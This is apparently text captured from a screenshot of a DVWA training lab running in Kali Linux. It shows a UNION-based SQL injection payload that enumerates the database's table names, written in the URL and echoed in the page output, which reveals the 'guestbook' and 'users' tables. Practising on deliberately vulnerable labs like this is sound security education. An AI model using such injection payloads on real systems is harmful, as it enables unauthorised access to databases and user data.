 1 2 3 4
13:45
Vulnerability: SQL Injectio
YouTube
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables+WHERE+table_type%3D'base+table'+AND+table_schema%3D'dvw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help